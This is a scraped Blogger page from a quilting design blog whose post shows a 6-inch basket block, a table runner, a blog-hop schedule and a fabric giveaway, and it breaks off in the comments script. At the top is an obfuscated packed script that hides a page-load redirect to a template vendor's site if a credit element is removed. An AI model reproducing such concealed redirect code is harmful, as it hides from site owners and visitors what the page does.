XSOb6[L5]}];L5=function(){return'\\\x77\x2b'};YRO3=1};while(YRO3--)if(MDSsMRLDs4[YRO3])mCEsmZYe1=mCEsmZYe1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+L5(YRO3)+'\\\x62','\x67'),MDSsMRLDs4[YRO3]);return mCEsmZYe1}('\x4c \x31\x50\x28\x31\x69\x2c\x31\x62\x29\x7b\x66 \x73\x3d\x31\x69\x2e\x42\x28\x22\x3c\x22\x29\x3b\x72\x28\x66 \x69\x3d\x30\x3b\x69\x3c\x73\x2e\x6c\x3b\x69\x2b\x2b\x29\x7b\x68\x28\x73\x5b\x69\x5d\x2e\x7a\x28\x22\x3e\x22\x29\x21\x3d\x2d\x31\x29\x7b\x73\x5b\x69\x5d\x3d\x73\x5b\x69\x5d\x2e\x52\x28\x73\x5b\x69\x5d\x2e\x7a\x28\x22\x3e\x22\x29\x2b\x31\x2c\x73\x5b\x69\x5d\x2e\x6c\x29\x7d\x7d\x73\x3d\x73\x2e\x31\x46\x28\x22\x22\x29\x3b\x73\x3d\x73\x2e\x52\x28\x30\x2c\x31\x62\x2d\x31\x29\x3b\x31\x44 \x73\x7d\x4c \x31\x6f\x28\x6e\x29\x7b\x6a\x3d\x28\x31\x6e\x29\x3f\x31\x34\x2e\x31\x6b\x28\x28\x4d\x2e\x6c\x2b\x31\x29\x2a\x31\x34\x2e\x31\x6a\x28\x29\x29\x3a\x30\x3b\x6f\x3d\x32\x30 \x31\x5a\x28\x29\x3b\x68\x28\x5a\x3c\x3d\x6e\x2e\x71\x2e\x67\x2e\x6c\x29\x7b\x4e\x3d\x5a\x7d\x4f\x7b\x4e\x3d\x6e\x2e\x71\x2e\x67\x2e\x6c\x7d\x47\x2e\x51\x28\'\x3c\x76 \x77\x3d\x22\x31\x6c\x2d\x32\x31\x22\x3e\'\x29\x3b\x72\x28\x66 \x69\x3d\x30\x3b\x69\x3c\x4e\x3b\x69\x2b\x2b\x29\x7b\x66 \x67\x3d\x6e\x2e\x71\x2e\x67\x5b\x69\x5d\x3b\x66 \x55\x3d\x67\x2e\x46\x2e\x24\x74\x3b\x66 \x31\x36\x3b\x66 \x50\x3b\x72\x28\x66 \x65\x3d\x30\x3b\x65\x3c\x6e\x2e\x71\x2e\x67\x5b\x69\x5d\x2e\x48\x2e\x6c\x3b\x65\x2b\x2b\x29\x7b\x54\x3d\'\x3c\x75 \x41\x3d\x22\x2f\x31\x52\x2f\x31\x58\x2f\'\x2b\x6e\x2e\x71\x2e\x67\x5b\x69\x5d\x2e\x48\x5b\x65\x5d\x2e\x31\x37\x2b\'\x3f\x31\x4d\x2d\x31\x4e\x3d\x36\x22\x3e\'\x2b\x6e\x2e\x71\x2e\x67\x5b\x69\x5d\x2e\x48\x5b\x65\x5d\x2e\x31\x37\x2b\'\x3c\x2f\x75\x3e \'\x7d\x68\x28\x69\x3d\x3d\x6e\x2e\x71\x2e\x67\x2e\x6c\x29\x45\x3b\x72\x28\x66 \x6b\x3d\x30\x3b\x6b\x3c\x67\x2e\x70\x2e\x6c\x3b\x6b\x2b\x2b\x29\x7b\x68\x28\x67\x2e\x70\x5b\x6b\x5d\x2e\x56\x3d\x3d\'\x31\x73\'\x29\x7b\x50\x3d\x67\x2e\x70\x5b\x6b\x5d\x2e\x41\x3b\x45\x7d\x7d\x72\x28\x66 \x6b\x3d\x30\x3b\x6b\x3c\x67\x2e\x70\x2e\x6c\x3b\x6b\x2b\x2b\x29\x7b\x68\x28\x67\x2e\x70\x5b\x6b\x5d\x2e\x56\x3d\x3d\'\x31\x43\'\x26\x26\x67\x2e\x70\x5b\x6b\x5d\x2e\x31\x45\x3d\x3d\'\x31\x48\x2f\x31\x4c\'\x29\x7b\x31\x36\x3d\x67\x2e\x70\x5b\x6b\x5d\x2e\x46\x2e\x42\x28\x22 \x22\x29\x5b\x30\x5d\x3b\x45\x7d\x7d\x68\x28\x22\x57\x22\x58 \x67\x29\x7b\x66 \x49\x3d\x67\x2e\x57\x2e\x24\x74\x7d\x4f \x68\x28\x22\x59\x22\x58 \x67\x29\x7b\x66 \x49\x3d\x67\x2e\x59\x2e\x24\x74\x7d\x4f \x66 \x49\x3d\x22\x22\x3b\x44\x3d\x67\x2e\x31\x59\x2e\x24\x74\x3b\x68\x28\x6a\x3e\x4d\x2e\x6c\x2d\x31\x29\x6a\x3d\x30\x3b\x6f\x5b\x69\x5d\x3d\x4d\x5b\x6a\x5d\x3b\x73\x3d\x49\x3b\x61\x3d\x73\x2e\x7a\x28\x22\x3c\x6f\x22\x29\x3b\x62\x3d\x73\x2e\x7a\x28\x22\x31\x33\x3d\\\x22\x22\x2c\x61\x29\x3b\x63\x3d\x73\x2e\x7a\x28\x22\\\x22\x22\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x2e\x31\x6d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x68\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x22\x22\x29\x29\x6f\x5b\x69\x5d\x3d\x64\x3b\x66 \x4b\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x66 \x31\x35\x3d\x5b\x22\x31\x71\x22\x2c\x22\x31\x72\x22\x2c\x22\x32\x38\x22\x2c\x22\x31\x74\x22\x2c\x22\x31\x75\x22\x2c\x22\x31\x76\x22\x2c\x22\x31\x77\x22\x2c\x22\x31\x78\x22\x2c\x22\x31\x79\x22\x2c\x22\x31\x7a\x22\x2c\x22\x31\x41\x22\x2c\x22\x31\x42\x22\x5d\x3b\x66 \x53\x3d\x44\x2e\x42\x28\x22\x2d\x22\x29\x5b\x32\x5d\x2e\x52\x28\x30\x2c\x32\x29\x3b\x66 \x6d\x3d\x44\x2e\x42\x28\x22\x2d\x22\x29\x5b\x31\x5d\x3b\x66 \x79\x3d\x44\x2e\x42\x28\x22\x2d\x22\x29\x5b\x30\x5d\x3b\x72\x28\x66 \x78\x3d\x30\x3b\x78\x3c\x4b\x2e\x6c\x3b\x78\x2b\x2b\x29\x7b\x68\x28\x31\x47\x28\x6d\x29\x3d\x3d\x4b\x5b\x78\x5d\x29\x7b\x6d\x3d\x31\x35\x5b\x78\x5d\x3b\x45\x7d\x7d\x66 \x31\x38\x3d\x6f\x5b\x69\x5d\x2e\x31\x49\x28\'\x31\x4a\x2f\'\x2c\'\x31\x4b\x2d\x63\x2f\'\x29\x3b\x66 \x31\x39\x3d\x53\x2b\' \'\x2b\x6d\x2b\' \'\x2b\x79\x3b\x66 \x31\x61\x3d\'\x3c\x61 \x41\x3d\x22\'\x2b\x50\x2b\'\x22\x3e\x3c\x76 \x77\x3d\x22\x43\x2d\x31\x4f\x22\x3e\x3c\x6f \x31\x33\x3d\x22\'\x2b\x31\x38\x2b\'\x22\x3e\x3c\x2f\x6f\x3e\x3c\x76 \x77\x3d\x22\x43\x2d\x46\x22\x3e\x3c\x31\x63\x3e\'\x2b\x55\x2b\'\x3c\x2f\x31\x63\x3e\x3c\x75 \x77\x3d\x22\x43\x2d\x31\x51\x22\x3e\'\x2b\x31\x39\x2b\'\x3c\x2f\x75\x3e\x3c\x75 \x77\x3d\x22\x43\x2d\x48\x22\x3e\'\x2b\x54\x2b\'\x3c\x2f\x75\x3e\x3c\x2f\x76\x3e\x3c\x2f\x76\x3e\x3c\x2f\x61\x3e\'\x3b\x47\x2e\x51\x28\x31\x61\x29\x3b\x6a\x2b\x2b\x7d\x47\x2e\x51\x28\'\x3c\x2f\x76\x3e\'\x29\x7d\x31\x64\x2e\x31\x53\x3d\x4c\x28\x29\x7b\x66 \x65\x3d\x47\x2e\x31\x54\x28\x22\x31\x55\x22\x29\x3b\x68\x28\x65\x3d\x3d\x31\x56\x29\x7b\x31\x64\x2e\x31\x57\x2e\x41\x3d\x22\x31\x65\x3a\x2f\x2f\x31\x66\x2e\x31\x67\x2e\x31\x68\x2f\x22\x7d\x65\x2e\x4a\x28\x22\x41\x22\x2c\x22\x31\x65\x3a\x2f\x2f\x31\x66\x2e\x31\x67\x2e\x31\x68\x2f\x22\x29\x3b\x65\x2e\x4a\x28\x22\x32\x32\x22\x2c\x22\x32\x33\x22\x29\x3b\x65\x2e\x4a\x28\x22\x46\x22\x2c\x22\x32\x34 \x32\x35 \x32\x36\x22\x29\x3b\x65\x2e\x32\x37\x3d\x22\x31\x70\x22\x7d',62,133,'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x76\x61\x72\x7c\x65\x6e\x74\x72\x79\x7c\x69\x66\x7c\x7c\x7c\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x7c\x6a\x73\x6f\x6e\x7c\x69\x6d\x67\x7c\x6c\x69\x6e\x6b\x7c\x66\x65\x65\x64\x7c\x66\x6f\x72\x7c\x7c\x7c\x73\x70\x61\x6e\x7c\x64\x69\x76\x7c\x63\x6c\x61\x73\x73\x7c\x75\x32\x7c\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x68\x72\x65\x66\x7c\x73\x70\x6c\x69\x74\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x62\x72\x65\x61\x6b\x7c\x74\x69\x74\x6c\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x70\x6f\x73\x74\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x6e\x74\x68\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x6d\x67\x72\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x75\x72\x6c\x7c\x77\x72\x69\x74\x65\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x64\x61\x79\x7c\x63\x61\x74\x65\x7c\x70\x6f\x73\x74\x74\x69\x74\x6c\x65\x7c\x72\x65\x6c\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x69\x6e\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x31\x7c\x7c\x7c\x7c\x73\x72\x63\x7c\x4d\x61\x74\x68\x7c\x6d\x6f\x6e\x74\x68\x32\x7c\x70\x63\x6d\x7c\x74\x65\x72\x6d\x7c\x74\x6d\x62\x7c\x64\x61\x79\x73\x74\x72\x7c\x74\x72\x74\x64\x7c\x63\x68\x6f\x70\x7c\x68\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x68\x74\x74\x70\x7c\x77\x77\x77\x7c\x74\x68\x65\x6d\x65\x78\x70\x6f\x73\x65\x7c\x63\x6f\x6d\x7c\x73\x74\x72\x78\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x66\x6c\x6f\x6f\x72\x7c\x68\x6f\x6d\x65\x70\x61\x67\x65\x7c\x73\x75\x62\x73\x74\x72\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x54\x68\x65\x6d\x65\x58\x70\x6f\x73\x65\x7c\x4a\x61\x6e\x7c\x46\x65\x62\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x41\x70\x72\x7c\x4d\x61\x79\x7c\x4a\x75\x6e\x7c\x4a\x75\x6c\x7c\x41\x75\x67\x7c\x53\x65\x70\x7c\x4f\x63\x74\x7c\x4e\x6f\x76\x7c\x44\x65\x63\x7c\x72\x65\x70\x6c\x69\x65\x73\x7c\x72\x65\x74\x75\x72\x6e\x7c\x74\x79\x70\x65\x7c\x6a\x6f\x69\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x74\x65\x78\x74\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x73\x31\x36\x30\x30\x7c\x73\x35\x30\x30\x7c\x68\x74\x6d\x6c\x7c\x6d\x61\x78\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x70\x6f\x73\x74\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x64\x61\x74\x65\x7c\x73\x65\x61\x72\x63\x68\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x75\x6c\x6c\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x6c\x61\x62\x65\x6c\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x41\x72\x72\x61\x79\x7c\x6e\x65\x77\x7c\x63\x61\x72\x6f\x75\x73\x65\x6c\x7c\x72\x65\x66\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x46\x72\x65\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x4d\x61\x72'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))


 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='http://www.blackbird-designs.com/'>Home</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.blackbird-designs.com/' style='display: block'>
<img alt='Blackbird Designs - One stitch at a time' height='382px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthnvCboDrg0ws_A7JzVbVyag3Z-qj8LZ-WgjQfjQCnNMwMXZqBPaAS-7-BT7_y_wullPYbfyKvHz4tyCA1kgiEfYwxRcRN54q2sg_6rx_ymEIibEJUjBSuhmDUBTSsKdnyPo-3n0rDg/s1600-r/title.jpg' width='650px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Our Block
</h1>
<span class='date'>Friday, September 13, 2013</span>
</div>
<div class='post-entry inside'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s1600/BBDblock_2659.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s640/BBDblock_2659.jpg" width="426" /></a><br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Above is a picture of our block. I made a 6" square. The smaller blocks look so sweet when completed! The only problem with tiny blocks is you have to sew a lot of them for a bed quilt. An example of this dilemma is shown below. Barb started making these blocks a couple of years ago. After each one she would exclaim, "Isn't this so cute?"&nbsp; She would carefully pick her favorite prints for the baskets and match them up with a background which perfectly complemented the basket. After making about 80 blocks, she thought she was just about done. We laid the blocks out and found she was no where close to being done. She really needed 291 basket blocks! She then just started grabbing fabric from her stash. She no longer cared if the prints went together well.... she had 211 blocks to go! (Those of you who have made this quilt probably know the feeling!)<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnBEDL2bIgMWC-YlSycWpJuKgw8HsnBNe5vHVWEYUu32eTz7C1Zwm_0gP91vufWSYESI3QP57yqnyyZv3Uu5KEaYz2OQGJJ5QQpGq_HWNVGy-oBkxmhBBq5erUA99U9vGyCo8nk512uRI/s1600/Loc_TOT.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnBEDL2bIgMWC-YlSycWpJuKgw8HsnBNe5vHVWEYUu32eTz7C1Zwm_0gP91vufWSYESI3QP57yqnyyZv3Uu5KEaYz2OQGJJ5QQpGq_HWNVGy-oBkxmhBBq5erUA99U9vGyCo8nk512uRI/s640/Loc_TOT.jpg" width="424" /></a></div>
<br />
<br />
The basket quilt is found in <a href="https://www.pickledishstore.com/categories.php?CID=59" target="_blank"><b>When the Cold Wind Blows</b></a> published by the Kansas City Star Quilts.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Kmtq9nypr4tIOE7OQL6c2Y50srSl26-At087O7soEKvLsEptPD6cJm39BAZkGIiM7nYLSLKDech7xsAoaxaeqU659lePt4vfIdZDLbGpKkVIhLW-QTdsoxwUTc_CGCMMKCiTNQA8Emk/s1600/1011_BBDIRISHCHAINlr.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Kmtq9nypr4tIOE7OQL6c2Y50srSl26-At087O7soEKvLsEptPD6cJm39BAZkGIiM7nYLSLKDech7xsAoaxaeqU659lePt4vfIdZDLbGpKkVIhLW-QTdsoxwUTc_CGCMMKCiTNQA8Emk/s400/1011_BBDIRISHCHAINlr.jpg" width="396" /></a></div>
<br />
Next Barb thought she would make a quilt of 25 blocks. Twenty five large blocks would be so much easier than 291 blocks....but it still has 125 small 4-patch blocks. The Irish Chain quilt is in our <b>Weekend</b> book.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0wkZb_Lf2cPPDjt264L7NeN3zHX1A3WsJ6D8OItqWcqgWwGY6X_cbVuC3VjfJYuNvuu5wmWe3Am8ErQbTTUOcnULnnC1I77vgQwyNdk6I1xVFB0cw0-QLnqLYSN1cqSZLsllA2Y6bPrc/s1600/tablerunneronline_2671.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0wkZb_Lf2cPPDjt264L7NeN3zHX1A3WsJ6D8OItqWcqgWwGY6X_cbVuC3VjfJYuNvuu5wmWe3Am8ErQbTTUOcnULnnC1I77vgQwyNdk6I1xVFB0cw0-QLnqLYSN1cqSZLsllA2Y6bPrc/s640/tablerunneronline_2671.jpg" width="426" /></a></div>
<br />
How can you use small 6" blocks without making 291 of them? Make a table runner. Piece 6 blocks, add some setting triangles and a border and you're done. For our block pattern click <a href="http://www.unitednotions.com/MSM-Blackbird-Designs.pdf" target="_blank">here</a>. Our table runner directions will follow next Tuesday.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZpAV2GhIigRXa4b36I09ZZpK0ASSu0XaMSQBU6QQRLR9_iA-RIHlG-MV-YeRLM4k8aVqcTPdj3xni-btVu6QusIMzSpXai5N4r62i2wCYTG7nYY3Cu4baYhsZiIIgp9rCYN_vFUblnM8/s1600/quiltedtablerunnerfull_2676.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="175" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZpAV2GhIigRXa4b36I09ZZpK0ASSu0XaMSQBU6QQRLR9_iA-RIHlG-MV-YeRLM4k8aVqcTPdj3xni-btVu6QusIMzSpXai5N4r62i2wCYTG7nYY3Cu4baYhsZiIIgp9rCYN_vFUblnM8/s400/quiltedtablerunnerfull_2676.jpg" width="400" /></a></div>
<br />
Jeanne Zyck quilted this for me last night. Just finished the binding. (Talk about sliding in for the finish!!!) Thank goodness for Jeanne. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRyWrPVNHoyrojFELxQMWqFlrzBizJyiB7hN3qzUuHxgzszDd6PHCtE6Q4m-rHuK6nNCNCoTZOWZbaIx_NNDdJdkJRZztlPIjxokYR3lHi-A5u2O6EDojho0WYNpuBwbPc-QpAD6xLb38/s1600/quiltedtablerunneros_2677.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRyWrPVNHoyrojFELxQMWqFlrzBizJyiB7hN3qzUuHxgzszDd6PHCtE6Q4m-rHuK6nNCNCoTZOWZbaIx_NNDdJdkJRZztlPIjxokYR3lHi-A5u2O6EDojho0WYNpuBwbPc-QpAD6xLb38/s640/quiltedtablerunneros_2677.jpg" width="640" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHW7QPI9qVDMzk-FWChbzZS5e1ubOcoB_HFFfXYBH9selUnX7hyphenhyphenlCzl5JpFwSXWmBr0hJE3ycwsKcpjcihOOnGSQRkteK1VkKsZV-5fQwZOuolNuKmzNXyrxIXvMvduuT-iMJnOSRQVXY/s1600/quiltedtablerunnersu_2680.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHW7QPI9qVDMzk-FWChbzZS5e1ubOcoB_HFFfXYBH9selUnX7hyphenhyphenlCzl5JpFwSXWmBr0hJE3ycwsKcpjcihOOnGSQRkteK1VkKsZV-5fQwZOuolNuKmzNXyrxIXvMvduuT-iMJnOSRQVXY/s640/quiltedtablerunnersu_2680.jpg" width="640" /></a></div>
<br />
The prize is pictured below. Leave a comment and we will select one person to get the three Jelly Rolls. One each from some of our favorite fabric lines. The contest ends on the 16th. and we will announce a winner then. Good luck to all. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8XIPtAn36sWtupxVYU8Oj_VfMFvdqspHXsa07dDC_kAwLZP62VieqoHivaqNeRxxxWisDqoWkJGAZzExpjkMi2k29sU_yncUp_fQ9Py6AwPdvXXRuOm9pxMSu259XbVkGXBbw6Cr07p0/s1600/Prize_2684.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8XIPtAn36sWtupxVYU8Oj_VfMFvdqspHXsa07dDC_kAwLZP62VieqoHivaqNeRxxxWisDqoWkJGAZzExpjkMi2k29sU_yncUp_fQ9Py6AwPdvXXRuOm9pxMSu259XbVkGXBbw6Cr07p0/s640/Prize_2684.jpg" width="420" /></a></div>
<br />
The blog hop is almost done. Here are the remainder of designers you don't want to miss.<br />
<div align="center">
<span style="color: #a64d79;"><b>September 13, 2013</b></span><br />
<a href="http://cottonway.blogspot.com/" target="_blank">Cotton Way</a><br />
<a href="http://www.stephanieryandesign.com/blog/" target="_blank">Stephanie Ryan Design Studio</a></div>
<div align="center">
</div>
<div align="center">
<span style="color: #741b47;"><b>September 14, 2013</b></span><br />
<a href="http://kansastroublesquilters-lynne.blogspot.com/" target="_blank">Kansas Troubles</a><br />
<a href="http://comfortstitching.typepad.co.uk/" target="_blank">Aneela Hoey</a><br />
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Until later,</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Alma </div>
</div>
<br /></p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='http://www.facebook.com/sharer.php?u=http://www.blackbird-designs.com/2013/09/our-block.html' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.blackbird-designs.com/2013/09/our-block.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.blackbird-designs.com/2013/09/our-block.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4oYq5_qx5Su8yHLYko1z7Mwxoj3jN-skLlabm2rC2Oe-CLjKPSp0tf3EImCSjL4iNG7piYUat_srLByAkgJc_gVG2wToDiHYEPzhvbvvMS432hdhmJxjKwfvz6Z_cyXn8CTM1PR2DdY0/s72-c/BBDblock_2659.jpg&description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.blackbird-designs.com/search/label/Blog%20Hop' rel='tag'>Blog Hop</a>
</div>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
605
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
